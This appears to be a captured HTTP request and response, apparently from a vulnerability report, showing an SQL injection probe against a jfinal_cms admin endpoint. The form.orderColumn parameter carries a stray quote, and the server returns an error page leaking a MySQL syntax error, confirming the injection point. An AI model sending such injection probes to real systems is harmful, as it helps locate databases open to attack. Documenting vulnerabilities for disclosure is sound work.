 Request
Pretty Raw Hex \n
1 POST /jfinal_cms/system/dict/list HTTP/1.1
2 Host: 192.168.31.68:8080
3 Content-Length: 110
4 Cache-Control: max-age=0
5 Origin: http://192.168.31.68:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.31.68:8080/jfinal_cms/system/dict/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: JSESSIONID=C643153085C4F23512F7BD36670E0028;
Hm_lvt_1040d081eea13b44d84a4af639640d51=1737655364;
HMACCOUNT=D872509323891CC1; session_user=
"+jh7xAkx8Ls2RD1SIEJOag==";
Hm_lpvt_1040d081eea13b44d84a4af639640d51=1737655393
14 Connection: close
15
16 form.orderColumn=detail_code'&form.orderAsc=asc&
attr.dict_type=&totalRecords=34&pageNo=1&pageSize=20&
length=10
Response
Pretty Raw Hex Render \n
16 #error{
17 position:absolute;
18 width:99%;
19 height:30%;
margin:0auto;
text-align:center;
20 z-index:1;
21 top:330px;
22 text-align:center;
23 margin:0auto;
24 }
25
26 #errordiv{
27 width:500px;
28 text-align:center;
29 margin:0auto;
30 }
31
32 #errorp{
33 font-weight:bold;
34 }
35 -->
36 </style>
37 <body>
38 <div style="width: 100%; margin: 0 auto;
text-align: center;">
39 <img alt="" src="
http://192.168.31.68:8080/jfinal_cms//static/imag
es/common/error_500.png">
40 </div>
41 <div id="error">
42 <div>
43 <p>
□□□□□□□□□□□□!
</p>
44 <p>
com.jfinal.plugin.activerecord.ActiveRecordEx
ception: java.sql.SQLSyntaxErrorException:
You have an error in your SQL syntax; check
the manual that corresponds to your MySQL
server version for the right syntax to use
near '' asc  limit 0, 20' at line 1
</p>
45 </div>
46 </div>
47 </body>